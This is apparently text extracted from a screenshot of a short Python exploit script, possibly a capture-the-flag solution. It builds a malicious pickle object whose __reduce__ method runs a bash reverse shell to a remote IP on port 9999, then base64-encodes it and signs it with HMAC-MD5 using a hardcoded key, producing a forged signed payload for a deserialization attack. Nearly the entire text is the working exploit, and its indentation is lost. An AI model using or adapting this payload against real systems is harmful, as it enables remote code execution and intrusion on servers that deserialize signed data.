 import hashlib
import os
import pickle
import base64
import hmac
Vishwa = "trrrrrrrrrrrrrryyyyyyyyyyyharddddddddd"
remote_ip = "remote_ip"
3 usages
def tob(s, enc='utf8'):
return s.encode(enc) if isinstance(s, str) else bytes(s)
1 usage
class A(object):
def __reduce__(self):
s = f"bash -c \"bash -i >& /dev/tcp/{remote_ip}/9999 0>&1\""
return (os.system, (s,))
a = A()
s = pickle.dumps(a)
msg = base64.b64encode(s)
sig = base64.b64encode(hmac.new(tob(Vishwa), msg, digestmod=hashlib.md5).digest())
payload = tob('!') + sig + tob('?') + msg
print(payload)